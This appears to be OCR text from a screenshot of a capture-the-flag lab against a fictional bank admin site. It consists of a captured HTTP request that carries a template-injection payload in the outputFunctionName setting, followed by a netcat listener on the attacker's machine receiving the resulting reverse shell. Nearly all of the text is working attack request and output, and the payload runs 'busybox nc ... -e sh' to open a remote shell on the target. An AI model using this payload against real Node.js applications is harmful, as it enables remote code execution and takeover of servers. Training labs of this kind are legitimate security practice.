 POST /settings HTTP/1.1
Host: admin.cyprusbank.thm
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:132.0) Gecko/20100101
Firefox/132.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://admin.cyprusbank.thm
Connection: keep-alive
Referer: http://admin.cyprusbank.thm/settings
Cookie: connect.sid=
s%3AnVzDV-TEUJKEs40S_H12YNhVIuKZr4dK.hwD%2Fjd%2FJIFzu9OlU8jCAUpE0fozp4xw7GLTs%2Fp7dn%2
F0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name=admin&password=admin&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('b
usybox nc 10.6.15.215 9090 -e sh');s
inet6 2409:40d6:101f:11af:8c50:8272:d07b:44c1 prefixlen
ether 1c:ce:51:4e:c7:ab txqueuelen 1000 (Ethernet)
RX packets 344858 bytes 256563978 (256.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 259668 bytes 58800347 (58.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
root@DirtyOS:~# nc -lvnp 9090
Listening on 0.0.0.0 9090
^C
root@DirtyOS:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
^C
root@DirtyOS:~# nc -lvnp 9090
Listening on 0.0.0.0 9090
Connection received on 10.10.60.158 36122